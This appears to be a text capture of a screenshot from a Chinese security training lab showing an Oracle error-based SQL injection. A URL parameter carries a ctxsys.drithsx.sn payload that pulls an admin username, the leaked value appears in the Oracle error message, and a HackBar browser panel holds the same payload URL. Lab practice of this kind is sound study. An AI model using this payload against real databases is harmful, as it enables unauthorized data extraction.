 执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select UNAME from ADMIN where rownum=1)) --
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus 我是管理员 does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at
"CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar
Encryption Encoding SQL XSS Other Contribute now! Ha
Load URL http://o1.lab.aqlab.cn:81/?id=1 and 1=ctxsys.drithsx.sn(1,(select UNAME from ADMIN where rownum=1)) --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All